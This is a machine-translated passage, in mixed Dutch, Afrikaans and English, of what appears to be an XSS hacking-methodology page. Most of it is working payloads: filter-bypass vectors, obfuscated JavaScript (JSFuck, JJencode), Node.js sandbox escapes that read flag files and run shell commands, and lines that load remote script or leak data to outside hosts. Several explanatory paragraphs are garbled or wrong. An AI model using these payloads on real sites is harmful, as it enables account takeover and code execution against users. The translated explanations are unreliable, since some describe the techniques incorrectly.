Om Unicode-encode JS-uitvoering uit te voeren, moet je de JavaScript-code die je wilt uitvoeren, omzetten naar Unicode-tekens. Dit kan worden gedaan met behulp van online tools of door handmatig de Unicode-waarden van elk karakter te vinden en deze te vervangen.
Hier is een voorbeeld van hoe je Unicode-encode JS-uitvoering kunt gebruiken in een XSS-aanval:
<script>
var payload = "\u0061\u006c\u0065\u0072\u0074('\u0048\u0061\u0063\u006b\u0065\u0064\u0021')";
eval(payload);
</script>
In dit voorbeeld wordt de JavaScript-functie alert() uitgevoerd door de Unicode-gecodeerde versie van de code te gebruiken. Het gebruik van Unicode-tekens maakt het moeilijker voor filters om de kwaadaardige code te detecteren.
Het is belangrijk op te merken dat Unicode-encode JS-uitvoering niet altijd succesvol zal zijn, omdat sommige filters specifiek zijn ontworpen om dergelijke aanvallen te detecteren. Het is ook belangrijk om ethische hackingpraktijken te volgen en alleen toestemming te verkrijgen om deze technieken te gebruiken tijdens legitieme pentestactiviteiten.
\u{61}lert(1)
\u0061lert(1)
\u{0061}lert(1)
JavaScript omseil swartlys tegnieke
Strings
"thisisastring"
'thisisastrig'
`thisisastring`
/thisisastring/ == "/thisisastring/"
/thisisastring/.source == "thisisastring"
"\h\e\l\l\o"
String.fromCharCode(116,104,105,115,105,115,97,115,116,114,105,110,103)
"\x74\x68\x69\x73\x69\x73\x61\x73\x74\x72\x69\x6e\x67"
"\164\150\151\163\151\163\141\163\164\162\151\156\147"
"\u0074\u0068\u0069\u0073\u0069\u0073\u0061\u0073\u0074\u0072\u0069\u006e\u0067"
"\u{74}\u{68}\u{69}\u{73}\u{69}\u{73}\u{61}\u{73}\u{74}\u{72}\u{69}\u{6e}\u{67}"
"\a\l\ert\(1\)"
atob("dGhpc2lzYXN0cmluZw==")
eval(8680439..toString(30))(983801..toString(36))
Spesiale ontsnappings
'\b' //backspace
'\f' //form feed
'\n' //new line
'\r' //carriage return
'\t' //tab
'\b' //backspace
'\f' //form feed
'\n' //new line
'\r' //carriage return
'\t' //tab
// Any other char escaped is just itself
Ruimtevervanging binne JS-kode
In sommige gevallen kan het nodig zijn om spaties te vervangen in JavaScript-code om XSS-aanvallen te omzeilen. Dit kan handig zijn wanneer een beveiligingsmechanisme spaties detecteert en blokkeert.
Hier zijn enkele mogelijke manieren om spaties te vervangen:
-
Unicode-ontsnapping: Spaties kunnen worden vervangen door hun Unicode-ontsnappingsreeksen, zoals
\u0020voor een enkele spatie. Dit kan helpen om de detectie van spaties te omzeilen. -
HTML-entiteiten: Spaties kunnen worden vervangen door hun HTML-entiteitsvormen, zoals
 voor een enkele spatie. Dit kan ook helpen om spaties te omzeilen. -
Stringconcatenatie: Spaties kunnen worden vervangen door een lege tekenreeks
''of andere karakters, zoals+of%20, afhankelijk van de context van de code.
Het is belangrijk op te merken dat deze technieken afhankelijk zijn van de specifieke implementatie van het beveiligingsmechanisme en mogelijk niet altijd effectief zijn. Het is raadzaam om andere XSS-mitigatiestrategieën te overwegen en te testen om een robuuste beveiliging te waarborgen.
<TAB>
/**/
JavaScript kommentaar (vanaf JavaScript Kommentaar truc)
//This is a 1 line comment
/* This is a multiline comment*/
<!--This is a 1line comment
#!This is a 1 line comment, but "#!" must to be at the beggining of the first line
-->This is a 1 line comment, but "-->" must to be at the beggining of the first line
JavaScript nuwe lyne (vanaf JavaScript nuwe lyn truk)
//Javascript interpret as new line these chars:
String.fromCharCode(10); alert('//\nalert(1)') //0x0a
String.fromCharCode(13); alert('//\ralert(1)') //0x0d
String.fromCharCode(8232); alert('//\u2028alert(1)') //0xe2 0x80 0xa8
String.fromCharCode(8233); alert('//\u2029alert(1)') //0xe2 0x80 0xa9
JavaScript spasies
JavaScript maak gebruik van verskillende soorte spasies om kode te formateer en leesbaar te maak. Hier is 'n paar belangrike spasies om in gedagte te hou:
- Leë spasies: Dit is die tradisionele spasies wat gebruik word om leë ruimtes tussen woorde en uitdrukkings te skep. Dit het geen invloed op die uitvoering van die kode nie.
- Nuwe lyn spasies: Hierdie spasies word gebruik om kode oor verskillende lyne te verdeel. Dit help om die kode leesbaar te hou, maar het geen invloed op die uitvoering daarvan nie.
- Tab spasies: Tabs word gebruik om blokke van kode te identifiseer en te groepeer. Dit help om die struktuur van die kode te verduidelik, maar het geen invloed op die uitvoering daarvan nie.
- Kommentaar spasies: Kommentaar spasies word gebruik om kommentaar by die kode te voeg. Dit help om die kode te dokumenteer en te verduidelik, maar het geen invloed op die uitvoering daarvan nie.
Dit is belangrik om spasies korrek te gebruik om die leesbaarheid van jou JavaScript-kode te verbeter.
log=[];
function funct(){}
for(let i=0;i<=0x10ffff;i++){
try{
eval(`funct${String.fromCodePoint(i)}()`);
log.push(i);
}
catch(e){}
}
console.log(log)
//9,10,11,12,13,32,160,5760,8192,8193,8194,8195,8196,8197,8198,8199,8200,8201,8202,8232,8233,8239,8287,12288,65279
//Either the raw characters can be used or you can HTML encode them if they appear in SVG or HTML attributes:
<img/src/onerror=alert(1)>
Javascript binne 'n kommentaar
Wanneer 'n kommentaarveld op 'n webwerf nie behoorlik gevalideer word nie, kan dit 'n potensiële veiligheidsrisiko skep. 'n Aanvaller kan kwaadwillige Javascript-kode insluit binne 'n kommentaarveld, wat uitgevoer kan word wanneer die webwerf dit verwerk. Hierdie tipe aanval staan bekend as 'n XSS (Cross-Site Scripting) aanval.
Om hierdie tipe aanval uit te voer, kan 'n aanvaller die volgende kode insluit binne 'n kommentaarveld:
<!-- <script>alert('XSS attack');</script> -->
Wanneer die webwerf hierdie kommentaarveld verwerk, sal die Javascript-kode uitgevoer word en 'n waarskuwing met die teks "XSS aanval" sal vertoon word. Dit kan gevaarlik wees, veral as die aanvaller kwaadwillige kode insluit wat persoonlike inligting steel of die webwerf se funksionaliteit ontwrig.
Om XSS-aanvalle te voorkom, moet webwerwe behoorlike invoervalidering en ontsmetting toepas op alle gebruikersinsette, insluitend kommentaarvelde. Dit sal help om die uitvoering van kwaadwillige kode te voorkom en die veiligheid van die webwerf te verseker.
//If you can only inject inside a JS comment, you can still leak something
//If the user opens DevTools request to the indicated sourceMappingURL will be send
//# sourceMappingURL=https://evdr12qyinbtbd29yju31993gumlaby0.oastify.com
JavaScript sonder hakies
In JavaScript is dit moontlik om 'n funksie op te roep sonder om hakies te gebruik. Hierdie tegniek maak gebruik van die feit dat JavaScript die funksie self as 'n waarde behandel.
Byvoorbeeld, in plaas van myFunction(), kan jy myFunction skryf. Hierdie sintaksis sal die funksie nie onmiddellik uitvoer nie, maar eerder die funksie self as 'n waarde teruggee.
Dit kan nuttig wees in sekere situasies, soos wanneer jy 'n funksie wil deurgee as 'n argument na 'n ander funksie.
Dit is belangrik om op te let dat hierdie tegniek slegs werk as die funksie geen argumente aanvaar nie. As die funksie argumente vereis, sal jy steeds hakies moet gebruik.
// By setting location
window.location='javascript:alert\x281\x29'
x=new DOMMatrix;matrix=alert;x.a=1337;location='javascript'+':'+x
// or any DOMXSS sink such as location=name
// Backtips
// Backtips pass the string as an array of lenght 1
alert`1`
// Backtips + Tagged Templates + call/apply
eval`alert\x281\x29` // This won't work as it will just return the passed array
setTimeout`alert\x281\x29`
eval.call`${'alert\x281\x29'}`
eval.apply`${[`alert\x281\x29`]}`
[].sort.call`${alert}1337`
[].map.call`${eval}\\u{61}lert\x281337\x29`
// To pass several arguments you can use
function btt(){
console.log(arguments);
}
btt`${'arg1'}${'arg2'}${'arg3'}`
//It's possible to construct a function and call it
Function`x${'alert(1337)'}x```
// .replace can use regexes and call a function if something is found
"a,".replace`a${alert}` //Initial ["a"] is passed to str as "a," and thats why the initial string is "a,"
"a".replace.call`1${/./}${alert}`
// This happened in the previous example
// Change "this" value of call to "1,"
// match anything with regex /./
// call alert with "1"
"a".replace.call`1337${/..../}${alert}` //alert with 1337 instead
// Using Reflect.apply to call any function with any argumnets
Reflect.apply.call`${alert}${window}${[1337]}` //Pass the function to call (“alert”), then the “this” value to that function (“window”) which avoids the illegal invocation error and finally an array of arguments to pass to the function.
Reflect.apply.call`${navigation.navigate}${navigation}${[name]}`
// Using Reflect.set to call set any value to a variable
Reflect.set.call`${location}${'href'}${'javascript:alert\x281337\x29'}` // It requires a valid object in the first argument (“location”), a property in the second argument and a value to assign in the third.
// valueOf, toString
// These operations are called when the object is used as a primitive
// Because the objet is passed as "this" and alert() needs "window" to be the value of "this", "window" methods are used
valueOf=alert;window+''
toString=alert;window+''
// Error handler
window.onerror=eval;throw"=alert\x281\x29";
onerror=eval;throw"=alert\x281\x29";
<img src=x onerror="window.onerror=eval;throw'=alert\x281\x29'">
{onerror=eval}throw"=alert(1)" //No ";"
onerror=alert //No ";" using new line
throw 1337
// Error handler + Special unicode separators
eval("onerror=\u2028alert\u2029throw 1337");
// Error handler + Comma separator
// The comma separator goes through the list and returns only the last element
var a = (1,2,3,4,5,6) // a = 6
throw onerror=alert,1337 // this is throw 1337, after setting the onerror event to alert
throw onerror=alert,1,1,1,1,1,1337
// optional exception variables inside a catch clause.
try{throw onerror=alert}catch{throw 1}
// Has instance symbol
'alert\x281\x29'instanceof{[Symbol['hasInstance']]:eval}
'alert\x281\x29'instanceof{[Symbol.hasInstance]:eval}
// The “has instance” symbol allows you to customise the behaviour of the instanceof operator, if you set this symbol it will pass the left operand to the function defined by the symbol.
- https://github.com/RenwaX23/XSS-Payloads/blob/master/Without-Parentheses.md
- https://portswigger.net/research/javascript-without-parentheses-using-dommatrix
Willekeurige funksie (alert) oproep
//Eval like functions
eval('ale'+'rt(1)')
setTimeout('ale'+'rt(2)');
setInterval('ale'+'rt(10)');
Function('ale'+'rt(10)')``;
[].constructor.constructor("alert(document.domain)")``
[]["constructor"]["constructor"]`$${alert()}```
import('data:text/javascript,alert(1)')
//General function executions
`` //Can be use as parenthesis
alert`document.cookie`
alert(document['cookie'])
with(document)alert(cookie)
(alert)(1)
(alert(1))in"."
a=alert,a(1)
[1].find(alert)
window['alert'](0)
parent['alert'](1)
self['alert'](2)
top['alert'](3)
this['alert'](4)
frames['alert'](5)
content['alert'](6)
[7].map(alert)
[8].find(alert)
[9].every(alert)
[10].filter(alert)
[11].findIndex(alert)
[12].forEach(alert);
top[/al/.source+/ert/.source](1)
top[8680439..toString(30)](1)
Function("ale"+"rt(1)")();
new Function`al\ert\`6\``;
Set.constructor('ale'+'rt(13)')();
Set.constructor`al\x65rt\x2814\x29```;
$='e'; x='ev'+'al'; x=this[x]; y='al'+$+'rt(1)'; y=x(y); x(y)
x='ev'+'al'; x=this[x]; y='ale'+'rt(1)'; x(x(y))
this[[]+('eva')+(/x/,new Array)+'l'](/xxx.xxx.xxx.xxx.xx/+alert(1),new Array)
globalThis[`al`+/ert/.source]`1`
this[`al`+/ert/.source]`1`
[alert][0].call(this,1)
window['a'+'l'+'e'+'r'+'t']()
window['a'+'l'+'e'+'r'+'t'].call(this,1)
top['a'+'l'+'e'+'r'+'t'].apply(this,[1])
(1,2,3,4,5,6,7,8,alert)(1)
x=alert,x(1)
[1].find(alert)
top["al"+"ert"](1)
top[/al/.source+/ert/.source](1)
al\u0065rt(1)
al\u0065rt`1`
top['al\145rt'](1)
top['al\x65rt'](1)
top[8680439..toString(30)](1)
<svg><animate onbegin=alert() attributeName=x></svg>
DOM kwesbaarhede
Daar is JS-kode wat onveilig deur 'n aanvaller beheerde data soos location.href gebruik. 'n Aanvaller kan dit misbruik om willekeurige JS-kode uit te voer.
As gevolg van die uitbreiding van die verduideliking van DOM kwesbaarhede is dit na hierdie bladsy verskuif:
{% content-ref url="dom-xss.md" %} dom-xss.md {% endcontent-ref %}
Daar sal jy 'n gedetailleerde verduideliking van wat DOM kwesbaarhede is, hoe hulle veroorsaak word, en hoe om dit uit te buit vind.
Moenie ook vergeet dat aan die einde van die genoemde pos 'n verduideliking oor DOM Clobbering-aanvalle gevind kan word.
Ander omseilings
Gestandaardiseerde Unicode
Jy kan nagaan of die weerspieëlde waardes in die bediener (of aan die kliëntkant) genormaliseerde Unicode is en hierdie funksionaliteit misbruik om beskerming te omseil. Vind 'n voorbeeld hier.
PHP FILTER_VALIDATE_EMAIL-vlag omseiling
"><svg/onload=confirm(1)>"@x.y
Ruby-On-Rails omseiling
As gevolg van RoR massa-toewysing word aanhalingstekens ingevoeg in die HTML en dan word die aanhalingstekenbeperking omseil en addisionele velde (onfocus) kan binne die tag bygevoeg word.
Vormvoorbeeld (van hierdie verslag), as jy die lading stuur:
contact[email] onfocus=javascript:alert('xss') autofocus a=a&form_type[a]aaa
Die paar "Key","Value" sal soos volg teruggestuur word:
{" onfocus=javascript:alert('xss') autofocus a"=>"a"}
Spesiale kombinasies
In some cases, the onfocus attribute can be combined with other HTML attributes to create more complex XSS attacks. Here are some examples:
1. onfocus + onload
<input type="text" onfocus="alert(1)" onload="alert(2)">
In this example, the onfocus attribute triggers an alert when the input field is focused, while the onload attribute triggers another alert when the page finishes loading.
2. onfocus + onmouseover
<input type="text" onfocus="alert(1)" onmouseover="alert(2)">
In this example, the onfocus attribute triggers an alert when the input field is focused, while the onmouseover attribute triggers another alert when the mouse pointer is moved over the input field.
3. onfocus + onclick
<input type="text" onfocus="alert(1)" onclick="alert(2)">
In this example, the onfocus attribute triggers an alert when the input field is focused, while the onclick attribute triggers another alert when the input field is clicked.
These combinations can be used to create more sophisticated XSS attacks by chaining multiple events together. It is important to be aware of these possibilities when testing for XSS vulnerabilities.
<iframe/src="data:text/html,<svg onload=alert(1)>">
<input type=image src onerror="prompt(1)">
<svg onload=alert(1)//
<img src="/" =_=" title="onerror='prompt(1)'">
<img src='1' onerror='alert(0)' <
<script x> alert(1) </script 1=2
<script x>alert('XSS')<script y>
<svg/onload=location=`javas`+`cript:ale`+`rt%2`+`81%2`+`9`;//
<svg////////onload=alert(1)>
<svg id=x;onload=alert(1)>
<svg id=`x`onload=alert(1)>
<img src=1 alt=al lang=ert onerror=top[alt+lang](0)>
<script>$=1,alert($)</script>
<script ~~~>confirm(1)</script ~~~>
<script>$=1,\u0061lert($)</script>
<</script/script><script>eval('\\u'+'0061'+'lert(1)')//</script>
<</script/script><script ~~~>\u0061lert(1)</script ~~~>
</style></scRipt><scRipt>alert(1)</scRipt>
<img src=x:prompt(eval(alt)) onerror=eval(src) alt=String.fromCharCode(88,83,83)>
<svg><x><script>alert('1')</x>
<iframe src=""/srcdoc='<svg onload=alert(1)>'>
<svg><animate onbegin=alert() attributeName=x></svg>
<img/id="alert('XSS')\"/alt=\"/\"src=\"/\"onerror=eval(id)>
<img src=1 onerror="s=document.createElement('script');s.src='http://xss.rocks/xss.js';document.body.appendChild(s);">
(function(x){this[x+`ert`](1)})`al`
window[`al`+/e/[`ex`+`ec`]`e`+`rt`](2)
document['default'+'View'][`\u0061lert`](3)
XSS met kopterinspuiting in 'n 302-antwoord
As jy vind dat jy kopters kan inspuit in 'n 302-omleiding-antwoord, kan jy probeer om die webblaaier arbitrêre JavaScript te laat uitvoer. Dit is nie eenvoudig nie, aangesien moderne webblaaier nie die HTTP-antwoordliggaam interpreteer as die HTTP-antwoordstatuskode 'n 302 is nie, dus is 'n kruiswebkripsing-lading nutteloos.
In hierdie verslag en hierdie een kan jy lees hoe jy verskeie protokolle binne die Ligging-kopter kan toets en sien of enige van hulle die webblaaier toelaat om die XSS-lading binne die liggaam te ondersoek en uit te voer.
Vorige bekende protokolle: mailto://, //x:1/, ws://, wss://, leë Ligging-kopter, resource://.
Slegs Letters, Syfers en Punte
As jy die terugroepfunksie wat JavaScript gaan uitvoer, kan aandui, beperk tot daardie karakters. Lees hierdie gedeelte van hierdie berig om uit te vind hoe om van hierdie gedrag misbruik te maak.
Geldige <script> Inhoudstipes vir XSS
(Vanaf hierdie bron) As jy probeer om 'n skrips te laai met 'n inhoudstipe soos application/octet-stream, sal Chrome die volgende fout gooi:
Refused to execute script from ‘https://uploader.c.hc.lc/uploads/xxx' because its MIME type (‘application/octet-stream’) is not executable, and strict MIME type checking is enabled.
Die enigste Inhoudstipes wat Chrome sal ondersteun om 'n gelaai skrips uit te voer, is diegene binne die konstante kSupportedJavascriptTypes vanaf https://chromium.googlesource.com/chromium/src.git/+/refs/tags/103.0.5012.1/third_party/blink/common/mime_util/mime_util.cc
const char* const kSupportedJavascriptTypes[] = {
"application/ecmascript",
"application/javascript",
"application/x-ecmascript",
"application/x-javascript",
"text/ecmascript",
"text/javascript",
"text/javascript1.0",
"text/javascript1.1",
"text/javascript1.2",
"text/javascript1.3",
"text/javascript1.4",
"text/javascript1.5",
"text/jscript",
"text/livescript",
"text/x-ecmascript",
"text/x-javascript",
};
Skripsie Tipes vir XSS
(Vanaf hier) So, watter tipes kan aangedui word om 'n skripsie te laai?
<script type="???"></script>
Die antwoord is:
- module (verstek, niks om te verduidelik nie)
- webbundle: Web Bundles is 'n funksie wat jy 'n stel data (HTML, CSS, JS...) saam kan verpak in 'n
.wbnlêer.
<script type="webbundle">
{
"source": "https://example.com/dir/subresources.wbn",
"resources": ["https://example.com/dir/a.js", "https://example.com/dir/b.js", "https://example.com/dir/c.png"]
}
</script>
The resources are loaded from the source .wbn, not accessed via HTTP
- importmap: Maak dit moontlik om die invoer sintaksis te verbeter.
<script type="importmap">
{
"imports": {
"moment": "/node_modules/moment/src/moment.js",
"lodash": "/node_modules/lodash-es/lodash.js"
}
}
</script>
<!-- With importmap you can do the following -->
<script>
import moment from "moment";
import { partition } from "lodash";
</script>
Hierdie gedrag is gebruik in hierdie skryfstuk om 'n biblioteek te herkartografeer na eval om dit te misbruik en XSS te veroorsaak.
- speculationrules: Hierdie funksie is hoofsaaklik ontwerp om sekere probleme wat deur vooraf-rendering veroorsaak word, op te los. Dit werk soos volg:
<script type="speculationrules">
{
"prerender": [
{"source": "list",
"urls": ["/page/2"],
"score": 0.5},
{"source": "document",
"if_href_matches": ["https://*.wikipedia.org/**"],
"if_not_selector_matches": [".restricted-section *"],
"score": 0.1}
]
}
</script>
Web Inhoudstipes vir XSS
(Vanaf hier) Die volgende inhoudstipes kan XSS uitvoer in alle webblaaier:
- text/html
- application/xhtml+xml
- application/xml
- text/xml
- image/svg+xml
- text/plain (?? nie in die lys nie, maar ek dink ek het dit in 'n CTF gesien)
- application/rss+xml (af)
- application/atom+xml (af)
In ander webblaaier kan ander Inhoudstipes gebruik word om willekeurige JS uit te voer, kyk: https://github.com/BlackFan/content-type-research/blob/master/XSS.md
xml Inhoudstipe
As die bladsy 'n text/xml inhoudstipe teruggee, is dit moontlik om 'n namespace aan te dui en willekeurige JS uit te voer:
<xml>
<text>hello<img src="1" onerror="alert(1)" xmlns="http://www.w3.org/1999/xhtml" /></text>
</xml>
<!-- Heyes, Gareth. JavaScript for hackers: Learn to think like a hacker (p. 113). Kindle Edition. -->
Spesiale Vervangingspatrone
Wanneer iets soos "some {{template}} data".replace("{{template}}", <user_input>) gebruik word. Die aanvaller kan spesiale stringvervanging gebruik om te probeer om sekere beskermings te omseil: "123 {{template}} 456".replace("{{template}}", JSON.stringify({"name": "$'$`alert(1)//"}))
Byvoorbeeld in hierdie skryfstuk, is dit gebruik om 'n JSON-string binne 'n skripsie te ontsnap en willekeurige kode uit te voer.
Chrome Cache na XSS
{% content-ref url="chrome-cache-to-xss.md" %} chrome-cache-to-xss.md {% endcontent-ref %}
XS Jails Ontsnapping
As jy slegs 'n beperkte stel karakters het om te gebruik, kyk na hierdie ander geldige oplossings vir XSJail-probleme:
// eval + unescape + regex
eval(unescape(/%2f%0athis%2econstructor%2econstructor(%22return(process%2emainModule%2erequire(%27fs%27)%2ereadFileSync(%27flag%2etxt%27,%27utf8%27))%22)%2f/))()
eval(unescape(1+/1,this%2evalueOf%2econstructor(%22process%2emainModule%2erequire(%27repl%27)%2estart()%22)()%2f/))
// use of with
with(console)log(123)
with(/console.log(1)/)with(this)with(constructor)constructor(source)()
// Just replace console.log(1) to the real code, the code we want to run is:
//return String(process.mainModule.require('fs').readFileSync('flag.txt'))
with(process)with(mainModule)with(require('fs'))return(String(readFileSync('flag.txt')))
with(k='fs',n='flag.txt',process)with(mainModule)with(require(k))return(String(readFileSync(n)))
with(String)with(f=fromCharCode,k=f(102,115),n=f(102,108,97,103,46,116,120,116),process)with(mainModule)with(require(k))return(String(readFileSync(n)))
//Final solution
with(
/with(String)
with(f=fromCharCode,k=f(102,115),n=f(102,108,97,103,46,116,120,116),process)
with(mainModule)
with(require(k))
return(String(readFileSync(n)))
/)
with(this)
with(constructor)
constructor(source)()
// For more uses of with go to challenge misc/CaaSio PSE in
// https://blog.huli.tw/2022/05/05/en/angstrom-ctf-2022-writeup-en/#misc/CaaSio%20PSE
As alles ongedefinieerd is voor die uitvoering van onbetroubare kode (soos in hierdie verslag), is dit moontlik om nuttige objekte "uit niks" te genereer om die uitvoering van willekeurige onbetroubare kode te misbruik:
- Deur import() te gebruik
// although import "fs" doesn’t work, import('fs') does.
import("fs").then(m=>console.log(m.readFileSync("/flag.txt", "utf8")))
- Toegang tot
requireop 'n indirekte manier
Volgens hierdie word modules deur Node.js binne 'n funksie gewikkel, soos hierdie:
(function (exports, require, module, __filename, __dirname) {
// our actual module code
});
Daarom, as ons van daardie module 'n ander funksie kan oproep, is dit moontlik om arguments.callee.caller.arguments[1] van daardie funksie te gebruik om toegang te verkry tot require:
{% code overflow="wrap" %}
(function(){return arguments.callee.caller.arguments[1]("fs").readFileSync("/flag.txt", "utf8")})()
{% endcode %}
Op 'n soortgelyke manier as die vorige voorbeeld, is dit moontlik om fouthanteraars te gebruik om toegang te verkry tot die wrapping van die module en die require-funksie te kry:
try {
null.f()
} catch (e) {
TypeError = e.constructor
}
Object = {}.constructor
String = ''.constructor
Error = TypeError.prototype.__proto__.constructor
function CustomError() {
const oldStackTrace = Error.prepareStackTrace
try {
Error.prepareStackTrace = (err, structuredStackTrace) => structuredStackTrace
Error.captureStackTrace(this)
this.stack
} finally {
Error.prepareStackTrace = oldStackTrace
}
}
function trigger() {
const err = new CustomError()
console.log(err.stack[0])
for (const x of err.stack) {
// use x.getFunction() to get the upper function, which is the one that Node.js adds a wrapper to, and then use arugments to get the parameter
const fn = x.getFunction()
console.log(String(fn).slice(0, 200))
console.log(fn?.arguments)
console.log('='.repeat(40))
if ((args = fn?.arguments)?.length > 0) {
req = args[1]
console.log(req('child_process').execSync('id').toString())
}
}
}
trigger()
Verduistering en Gevorderde Omzeiling
- Verskillende verduisteringsmetodes op een bladsy: https://aem1k.com/aurebesh.js/
- https://github.com/aemkei/katakana.js
- https://ooze.ninja/javascript/poisonjs
- https://javascriptobfuscator.herokuapp.com/
- https://skalman.github.io/UglifyJS-online/
- http://www.jsfuck.com/
- Meer gesofistikeerde JSFuck: https://medium.com/@Master_SEC/bypass-uppercase-filters-like-a-pro-xss-advanced-methods-daf7a82673ce
- http://utf-8.jp/public/jjencode.html
- https://utf-8.jp/public/aaencode.html
- https://portswigger.net/research/the-seventh-way-to-call-a-javascript-function-without-parentheses
//Katana
<script>([,ウ,,,,ア]=[]+{},[ネ,ホ,ヌ,セ,,ミ,ハ,ヘ,,,ナ]=[!!ウ]+!ウ+ウ.ウ)[ツ=ア+ウ+ナ+ヘ+ネ+ホ+ヌ+ア+ネ+ウ+ホ][ツ](ミ+ハ+セ+ホ+ネ+'(-~ウ)')()</script>
//JJencode
<script>$=~[];$={___:++$,$:(![]+"")[$],__$:++$,$_$_:(![]+"")[$],_$_:++$,$_$:({}+"")[$],$_$:($[$]+"")[$],_$:++$,$_:(!""+"")[$],$__:++$,$_$:++$,$__:({}+"")[$],$_:++$,$:++$,$___:++$,$__$:++$};$.$_=($.$_=$+"")[$.$_$]+($._$=$.$_[$.__$])+($.$=($.$+"")[$.__$])+((!$)+"")[$._$]+($.__=$.$_[$.$_])+($.$=(!""+"")[$.__$])+($._=(!""+"")[$._$_])+$.$_[$.$_$]+$.__+$._$+$.$;$.$=$.$+(!""+"")[$._$]+$.__+$._+$.$+$.$;$.$=($.___)[$.$_][$.$_];$.$($.$($.$+"\""+$.$_$_+(![]+"")[$._$_]+$.$_+"\\"+$.__$+$.$_+$._$_+$.__+"("+$.___+")"+"\"")())();</script>
//JSFuck
<script>(+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!+[]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!+[]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]][([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!+[]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!+[]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]((![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+([][([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!+[]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!+[]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]+[])[[+!+[]]+[!+[]+!+[]+!+[]+!+[]]]+[+[]]+([][([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!+[]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!+[]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]+[])[[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]])()</script>
//aaencode
